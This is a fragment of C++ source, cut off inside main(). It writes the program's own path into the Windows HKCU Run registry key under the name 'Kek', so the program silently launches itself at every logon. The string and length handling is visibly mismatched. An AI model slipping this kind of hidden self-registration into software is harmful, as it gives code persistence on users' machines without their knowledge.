 134 void autozag(int argc, char* argv[]) {
135 string str(argv[0]);
136
137
138
139
140 DWORD dwtype = 0;
141 DWORD dwBufsize = sizeof(str);
142 TCHAR szpath[MAX_PATH];
143 HKEY hKeys;
144 if (ERROR_SUCCESS == RegCreateKeyEx(HKEY_CURRENT_USER,
145 L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, NULL, 0, KEY_ALL_ACCESS, NULL, &hKeys, NULL))
146 {
147 RegSetValueEx(hKeys, L"Kek", 0, REG_SZ, (BYTE*)argv[0], strlen(str.c_str()));
148
149 RegCloseKey(hKeys);
150 }
151 cout << (BYTE*)str.c_str();
152 }
153
154 int main(int argc, char* argv[])
155 {
156 autozag(argc,argv);